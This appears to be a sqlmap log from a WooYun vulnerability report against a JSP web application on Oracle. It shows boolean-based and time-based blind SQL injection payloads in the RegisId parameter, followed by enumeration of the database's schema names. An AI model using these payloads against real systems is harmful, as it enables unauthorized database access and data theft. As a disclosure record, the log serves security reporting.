 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: RegisId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: RegisId=0110139243757292701935511000000' AND 4027=4027 AND 'vJer'='v
Jer

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: RegisId=0110139243757292701935511000000' AND 9439=(SELECT COUNT(*) F
ROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'RhwB'
='RhwB
---
[02:10:02] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[02:10:02] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[02:10:02] [INFO] fetching database (schema) names
[02:10:02] [INFO] fetching number of databases
[02:10:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[02:10:02] [INFO] retrieved:
[02:10:12] [WARNING] reflective value(s) found and filtering out
28
[02:10:20] [INFO] retrieved: ADR2012
[02:11:18] [INFO] retrieved: ADRANALYSE
[02:12:33] [INFO] retrieved: ADRTRANS
[02:13:38] [INFO] retrieved: ADR_DAM
[02:14:32] [INFO] retrieved: APEX_030200
[02:15:51] [INFO] retrieved: APPQOSSYS
[02:16:59] [INFO] retrieved: A
[02:17:38] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
PPSYSTEM
[02:18:37] [INFO] retrieved: CDRBAK
[02:19:27] [INFO] retrieved: CTXSYS
[02:20:13] [INFO] retrieved: DBCDC
[02:20:53] [INFO] retrieved: DBSNMP
[02:21:39] [INFO] retrieved: EXFSYS
www.wooyun.org